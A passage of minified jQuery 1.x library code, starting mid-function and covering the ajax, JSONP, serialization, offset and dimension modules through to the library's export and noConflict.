e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(g=j[i+" "+f]||j["* "+f],!g)for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){g===!0?g=j[e]:j[e]!==!0&&(f=h[0],k.unshift(h[1]));break}if(g!==!0)if(g&&a["throws"])b=g(b);else try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}m.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:zc,type:"GET",isLocal:Dc.test(yc[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Jc,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":m.parseJSON,"text xml":m.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?Nc(Nc(a,m.ajaxSettings),b):Nc(m.ajaxSettings,a)},ajaxPrefilter:Lc(Hc),ajaxTransport:Lc(Ic),ajax:function(a,b){"object"==typeof a&&(b=a,a=void 0),b=b||{};var c,d,e,f,g,h,i,j,k=m.ajaxSetup({},b),l=k.context||k,n=k.context&&(l.nodeType||l.jquery)?m(l):m.event,o=m.Deferred(),p=m.Callbacks("once memory"),q=k.statusCode||{},r={},s={},t=0,u="canceled",v={readyState:0,getResponseHeader:function(a){var b;if(2===t){if(!j){j={};while(b=Cc.exec(f))j[b[1].toLowerCase()]=b[2]}b=j[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return 2===t?f:null},setRequestHeader:function(a,b){var c=a.toLowerCase();return t||(a=s[c]=s[c]||a,r[a]=b),this},overrideMimeType:function(a){return t||(k.mimeType=a),this},statusCode:function(a){var b;if(a)if(2>t)for(b in a)q[b]=[q[b],a[b]];else v.always(a[v.status]);return this},abort:function(a){var b=a||u;return i&&i.abort(b),x(0,b),this}};if(o.promise(v).complete=p.add,v.success=v.done,v.error=v.fail,k.url=((a||k.url||zc)+"").replace(Ac,"").replace(Fc,yc[1]+"//"),k.type=b.method||b.type||k.method||k.type,k.dataTypes=m.trim(k.dataType||"*").toLowerCase().match(E)||[""],null==k.crossDomain&&(c=Gc.exec(k.url.toLowerCase()),k.crossDomain=!(!c||c[1]===yc[1]&&c[2]===yc[2]&&(c[3]||("http:"===c[1]?"80":"443"))===(yc[3]||("http:"===yc[1]?"80":"443")))),k.data&&k.processData&&"string"!=typeof k.data&&(k.data=m.param(k.data,k.traditional)),Mc(Hc,k,b,v),2===t)return v;h=m.event&&k.global,h&&0===m.active++&&m.event.trigger("ajaxStart"),k.type=k.type.toUpperCase(),k.hasContent=!Ec.test(k.type),e=k.url,k.hasContent||(k.data&&(e=k.url+=(wc.test(e)?"&":"?")+k.data,delete k.data),k.cache===!1&&(k.url=Bc.test(e)?e.replace(Bc,"$1_="+vc++):e+(wc.test(e)?"&":"?")+"_="+vc++)),k.ifModified&&(m.lastModified[e]&&v.setRequestHeader("If-Modified-Since",m.lastModified[e]),m.etag[e]&&v.setRequestHeader("If-None-Match",m.etag[e])),(k.data&&k.hasContent&&k.contentType!==!1||b.contentType)&&v.setRequestHeader("Content-Type",k.contentType),v.setRequestHeader("Accept",k.dataTypes[0]&&k.accepts[k.dataTypes[0]]?k.accepts[k.dataTypes[0]]+("*"!==k.dataTypes[0]?", "+Jc+"; q=0.01":""):k.accepts["*"]);for(d in k.headers)v.setRequestHeader(d,k.headers[d]);if(k.beforeSend&&(k.beforeSend.call(l,v,k)===!1||2===t))return v.abort();u="abort";for(d in{success:1,error:1,complete:1})v[d](k[d]);if(i=Mc(Ic,k,b,v)){v.readyState=1,h&&n.trigger("ajaxSend",[v,k]),k.async&&k.timeout>0&&(g=setTimeout(function(){v.abort("timeout")},k.timeout));try{t=1,i.send(r,x)}catch(w){if(!(2>t))throw w;x(-1,w)}}else x(-1,"No Transport");function x(a,b,c,d){var j,r,s,u,w,x=b;2!==t&&(t=2,g&&clearTimeout(g),i=void 0,f=d||"",v.readyState=a>0?4:0,j=a>=200&&300>a||304===a,c&&(u=Oc(k,v,c)),u=Pc(k,u,v,j),j?(k.ifModified&&(w=v.getResponseHeader("Last-Modified"),w&&(m.lastModified[e]=w),w=v.getResponseHeader("etag"),w&&(m.etag[e]=w)),204===a||"HEAD"===k.type?x="nocontent":304===a?x="notmodified":(x=u.state,r=u.data,s=u.error,j=!s)):(s=x,(a||!x)&&(x="error",0>a&&(a=0))),v.status=a,v.statusText=(b||x)+"",j?o.resolveWith(l,[r,x,v]):o.rejectWith(l,[v,x,s]),v.statusCode(q),q=void 0,h&&n.trigger(j?"ajaxSuccess":"ajaxError",[v,k,j?r:s]),p.fireWith(l,[v,x]),h&&(n.trigger("ajaxComplete",[v,k]),--m.active||m.event.trigger("ajaxStop")))}return v},getJSON:function(a,b,c){return m.get(a,b,c,"json")},getScript:function(a,b){return m.get(a,void 0,b,"script")}}),m.each(["get","post"],function(a,b){m[b]=function(a,c,d,e){return m.isFunction(c)&&(e=e||d,d=c,c=void 0),m.ajax({url:a,type:b,dataType:e,data:c,success:d})}}),m._evalUrl=function(a){return m.ajax({url:a,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0})},m.fn.extend({wrapAll:function(a){if(m.isFunction(a))return this.each(function(b){m(this).wrapAll(a.call(this,b))});if(this[0]){var b=m(a,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstChild&&1===a.firstChild.nodeType)a=a.firstChild;return a}).append(this)}return this},wrapInner:function(a){return this.each(m.isFunction(a)?function(b){m(this).wrapInner(a.call(this,b))}:function(){var b=m(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=m.isFunction(a);return this.each(function(c){m(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(){return this.parent().each(function(){m.nodeName(this,"body")||m(this).replaceWith(this.childNodes)}).end()}}),m.expr.filters.hidden=function(a){return a.offsetWidth<=0&&a.offsetHeight<=0||!k.reliableHiddenOffsets()&&"none"===(a.style&&a.style.display||m.css(a,"display"))},m.expr.filters.visible=function(a){return!m.expr.filters.hidden(a)};var Qc=/%20/g,Rc=/\[\]$/,Sc=/\r?\n/g,Tc=/^(?:submit|button|image|reset|file)$/i,Uc=/^(?:input|select|textarea|keygen)/i;function Vc(a,b,c,d){var e;if(m.isArray(b))m.each(b,function(b,e){c||Rc.test(a)?d(a,e):Vc(a+"["+("object"==typeof e?b:"")+"]",e,c,d)});else if(c||"object"!==m.type(b))d(a,b);else for(e in b)Vc(a+"["+e+"]",b[e],c,d)}m.param=function(a,b){var c,d=[],e=function(a,b){b=m.isFunction(b)?b():null==b?"":b,d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(b)};if(void 0===b&&(b=m.ajaxSettings&&m.ajaxSettings.traditional),m.isArray(a)||a.jquery&&!m.isPlainObject(a))m.each(a,function(){e(this.name,this.value)});else for(c in a)Vc(c,a[c],b,e);return d.join("&").replace(Qc,"+")},m.fn.extend({serialize:function(){return m.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=m.prop(this,"elements");return a?m.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!m(this).is(":disabled")&&Uc.test(this.nodeName)&&!Tc.test(a)&&(this.checked||!W.test(a))}).map(function(a,b){var c=m(this).val();return null==c?null:m.isArray(c)?m.map(c,function(a){return{name:b.name,value:a.replace(Sc,"\r\n")}}):{name:b.name,value:c.replace(Sc,"\r\n")}}).get()}}),m.ajaxSettings.xhr=void 0!==a.ActiveXObject?function(){return!this.isLocal&&/^(get|post|head|put|delete|options)$/i.test(this.type)&&Zc()||$c()}:Zc;var Wc=0,Xc={},Yc=m.ajaxSettings.xhr();a.attachEvent&&a.attachEvent("onunload",function(){for(var a in Xc)Xc[a](void 0,!0)}),k.cors=!!Yc&&"withCredentials"in Yc,Yc=k.ajax=!!Yc,Yc&&m.ajaxTransport(function(a){if(!a.crossDomain||k.cors){var b;return{send:function(c,d){var e,f=a.xhr(),g=++Wc;if(f.open(a.type,a.url,a.async,a.username,a.password),a.xhrFields)for(e in a.xhrFields)f[e]=a.xhrFields[e];a.mimeType&&f.overrideMimeType&&f.overrideMimeType(a.mimeType),a.crossDomain||c["X-Requested-With"]||(c["X-Requested-With"]="XMLHttpRequest");for(e in c)void 0!==c[e]&&f.setRequestHeader(e,c[e]+"");f.send(a.hasContent&&a.data||null),b=function(c,e){var h,i,j;if(b&&(e||4===f.readyState))if(delete Xc[g],b=void 0,f.onreadystatechange=m.noop,e)4!==f.readyState&&f.abort();else{j={},h=f.status,"string"==typeof f.responseText&&(j.text=f.responseText);try{i=f.statusText}catch(k){i=""}h||!a.isLocal||a.crossDomain?1223===h&&(h=204):h=j.text?200:404}j&&d(h,i,j,f.getAllResponseHeaders())},a.async?4===f.readyState?setTimeout(b):f.onreadystatechange=Xc[g]=b:b()},abort:function(){b&&b(void 0,!0)}}}});function Zc(){try{return new a.XMLHttpRequest}catch(b){}}function $c(){try{return new a.ActiveXObject("Microsoft.XMLHTTP")}catch(b){}}m.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(a){return m.globalEval(a),a}}}),m.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET",a.global=!1)}),m.ajaxTransport("script",function(a){if(a.crossDomain){var b,c=y.head||m("head")[0]||y.documentElement;return{send:function(d,e){b=y.createElement("script"),b.async=!0,a.scriptCharset&&(b.charset=a.scriptCharset),b.src=a.url,b.onload=b.onreadystatechange=function(a,c){(c||!b.readyState||/loaded|complete/.test(b.readyState))&&(b.onload=b.onreadystatechange=null,b.parentNode&&b.parentNode.removeChild(b),b=null,c||e(200,"success"))},c.insertBefore(b,c.firstChild)},abort:function(){b&&b.onload(void 0,!0)}}}});var _c=[],ad=/(=)\?(?=&|$)|\?\?/;m.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=_c.pop()||m.expando+"_"+vc++;return this[a]=!0,a}}),m.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=b.jsonp!==!1&&(ad.test(b.url)?"url":"string"==typeof b.data&&!(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&ad.test(b.data)&&"data");return h||"jsonp"===b.dataTypes[0]?(e=b.jsonpCallback=m.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(ad,"$1"+e):b.jsonp!==!1&&(b.url+=(wc.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||m.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,_c.push(e)),g&&m.isFunction(f)&&f(g[0]),g=f=void 0}),"script"):void 0}),m.parseHTML=function(a,b,c){if(!a||"string"!=typeof a)return null;"boolean"==typeof b&&(c=b,b=!1),b=b||y;var d=u.exec(a),e=!c&&[];return d?[b.createElement(d[1])]:(d=m.buildFragment([a],b,e),e&&e.length&&m(e).remove(),m.merge([],d.childNodes))};var bd=m.fn.load;m.fn.load=function(a,b,c){if("string"!=typeof a&&bd)return bd.apply(this,arguments);var d,e,f,g=this,h=a.indexOf(" ");return h>=0&&(d=m.trim(a.slice(h,a.length)),a=a.slice(0,h)),m.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(f="POST"),g.length>0&&m.ajax({url:a,type:f,dataType:"html",data:b}).done(function(a){e=arguments,g.html(d?m("<div>").append(m.parseHTML(a)).find(d):a)}).complete(c&&function(a,b){g.each(c,e||[a.responseText,b,a])}),this},m.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){m.fn[b]=function(a){return this.on(b,a)}}),m.expr.filters.animated=function(a){return m.grep(m.timers,function(b){return a===b.elem}).length};var cd=a.document.documentElement;function dd(a){return m.isWindow(a)?a:9===a.nodeType?a.defaultView||a.parentWindow:!1}m.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=m.css(a,"position"),l=m(a),n={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=m.css(a,"top"),i=m.css(a,"left"),j=("absolute"===k||"fixed"===k)&&m.inArray("auto",[f,i])>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),m.isFunction(b)&&(b=b.call(a,c,h)),null!=b.top&&(n.top=b.top-h.top+g),null!=b.left&&(n.left=b.left-h.left+e),"using"in b?b.using.call(a,n):l.css(n)}},m.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){m.offset.setOffset(this,a,b)});var b,c,d={top:0,left:0},e=this[0],f=e&&e.ownerDocument;if(f)return b=f.documentElement,m.contains(b,e)?(typeof e.getBoundingClientRect!==K&&(d=e.getBoundingClientRect()),c=dd(f),{top:d.top+(c.pageYOffset||b.scrollTop)-(b.clientTop||0),left:d.left+(c.pageXOffset||b.scrollLeft)-(b.clientLeft||0)}):d},position:function(){if(this[0]){var a,b,c={top:0,left:0},d=this[0];return"fixed"===m.css(d,"position")?b=d.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),m.nodeName(a[0],"html")||(c=a.offset()),c.top+=m.css(a[0],"borderTopWidth",!0),c.left+=m.css(a[0],"borderLeftWidth",!0)),{top:b.top-c.top-m.css(d,"marginTop",!0),left:b.left-c.left-m.css(d,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent||cd;while(a&&!m.nodeName(a,"html")&&"static"===m.css(a,"position"))a=a.offsetParent;return a||cd})}}),m.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var c=/Y/.test(b);m.fn[a]=function(d){return V(this,function(a,d,e){var f=dd(a);return void 0===e?f?b in f?f[b]:f.document.documentElement[d]:a[d]:void(f?f.scrollTo(c?m(f).scrollLeft():e,c?e:m(f).scrollTop()):a[d]=e)},a,d,arguments.length,null)}}),m.each(["top","left"],function(a,b){m.cssHooks[b]=Lb(k.pixelPosition,function(a,c){return c?(c=Jb(a,b),Hb.test(c)?m(a).position()[b]+"px":c):void 0})}),m.each({Height:"height",Width:"width"},function(a,b){m.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){m.fn[d]=function(d,e){var f=arguments.length&&(c||"boolean"!=typeof d),g=c||(d===!0||e===!0?"margin":"border");return V(this,function(b,c,d){var e;return m.isWindow(b)?b.document.documentElement["client"+a]:9===b.nodeType?(e=b.documentElement,Math.max(b.body["scroll"+a],e["scroll"+a],b.body["offset"+a],e["offset"+a],e["client"+a])):void 0===d?m.css(b,c,g):m.style(b,c,d,g)},b,f?d:void 0,f,null)}})}),m.fn.size=function(){return this.length},m.fn.andSelf=m.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return m});var ed=a.jQuery,fd=a.$;return m.noConflict=function(b){return a.$===m&&(a.$=fd),b&&a.jQuery===m&&(a.jQuery=ed),m},typeof b===K&&(a.jQuery=a.$=m),m});

